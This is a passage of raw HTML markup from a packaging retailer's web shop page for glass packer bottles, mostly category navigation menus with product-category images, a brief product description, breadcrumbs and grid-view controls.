https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Metal and Aluminum Caps</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-279 "><a class="category-nav-link" href="https://dalipcopack.com/overstock-catalog/" ><span class="nav-link-summary"><span class="nav-link-text">Overstock</span></span></a>
</li>
	<li class="cat-item cat-item-196  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/personal-care-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/personal.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Personal Care Containers</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://dalipcopack.com/airless-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/30ml_mini.jpg 1020w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Airless Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://dalipcopack.com/foamer-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CCPq01KA.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Foamer Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://dalipcopack.com/polystyrene-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/5g_clear-polystyrene-jars-1.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Polystyrene Jars</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://dalipcopack.com/tubes/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/50g-blue-deodorant_cap-bottle-1.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Tubes</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-191  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/plastic-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Plastic Containers</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://dalipcopack.com/deodorant-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Deodorant Containers</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://dalipcopack.com/lip-balm-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Lip Balm Containers</span></span></a>
</li>
	<li class="cat-item cat-item-192  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/plastic-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Plastic Bottles</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://dalipcopack.com/pet-boston-rounds/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">PET Boston Rounds</span></span></a>
</li>
	<li class="cat-item cat-item-238 "><a class="category-nav-link" href="https://dalipcopack.com/pet-cosmo-rounds/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">PET Cosmo Rounds</span></span></a>
</li>
	<li class="cat-item cat-item-239 "><a class="category-nav-link" href="https://dalipcopack.com/pet-signature-wolf-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">PET Signature Wolf Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://dalipcopack.com/plastic-packer-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Plastic Packer Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://dalipcopack.com/rx-vial-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">RX Vial Bottles</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-193  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/plastic-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Plastic Jars</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://dalipcopack.com/child-resistant-plastic-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Child Resistant Plastic Jars</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://dalipcopack.com/double-wall-plastic-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Double Wall Plastic Jars</span></span></a>
</li>
	<li class="cat-item cat-item-242 "><a class="category-nav-link" href="https://dalipcopack.com/single-wall-plastic-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar.jpg 950w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Single Wall Plastic Jars</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-278 "><a class="category-nav-link" href="https://dalipcopack.com/supplies/" ><span class="nav-link-summary"><span class="nav-link-text">Supplies</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="d-flex">
    <i class="fa fa-shopping-cart fa-2x text-success" aria-hidden="true"></i>
    <h1 class="text-success px-2">Dalipco Packaging Store - Buy Packaging online by 1 click</h1>
    </div> 
    

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="term-description"><p>Our Glass Packer Bottles are made of BPA Free glass which makes it food-grade packaging for any teas, and natural herbs. Our high-grade glass pill bottles have a high durability index and is able to withstand falls from waist high.</p>
</div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb">				<a href="https://dalipcopack.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://dalipcopack.com/health-and-pharmaceutical/" class="breadcrumb-link breadcrumb-link-last">
					Health and Pharmaceutical				</a>
							<span class="breadcrumb-last">
					Glass Packer Bottles				</span>
			</nav>		
		<p class="woocommerce-result-count">
	Showing all 7 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://dalipcopack.com/glass-packer-bottles/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://dalipcopack.com/glass-packer-bottles/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://dalipcopack.com/glass-packer-bottles/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://dalipcopack.com/glass-packer-bottles/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://dalipcopack.com/glass-packer-bottles/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://dalipcopack.com/glass-packer-bottles/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://dalipcopack.com/glass-packer-bottles/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
